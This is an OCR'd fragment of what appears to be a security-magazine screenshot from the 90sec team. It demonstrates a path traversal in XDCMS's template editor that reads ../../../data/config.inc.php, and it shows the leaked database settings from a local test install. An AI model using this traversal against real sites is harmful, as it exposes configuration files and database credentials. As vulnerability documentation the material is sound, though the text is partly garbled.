 本月焦点
www.90sec.org 90sec信息安全团队
>栏目编辑>wtf>
127.0.0.1/coder/xdcms/index.php?m=xdcms&c=template&f=edit&file=../../../data/config.inc.php
Programming Admin After Effect Tool Web Resources Android Enter baidu
理
项：管理首页 | 模板调用说明 | [刷新页面]
辑
模板地址： ../../../data/config.inc.php
<?php
//数据库配置信息
define('DB_HOST', 'localhost'); //数据库服务器主机地址
define('DB_USER', 'root'); //数据库帐号
define('DB_PW', ''); //数据库密码
define('DB_NAME', 'hack'); //数据库名
define('DB_PRE', 'c_'); //数据库表前缀
define('DB_CHARSET', 'gbk'); //数据库字符集
define('DB_PCONNECT', 0); //0 或1，是否使用持久连接
?>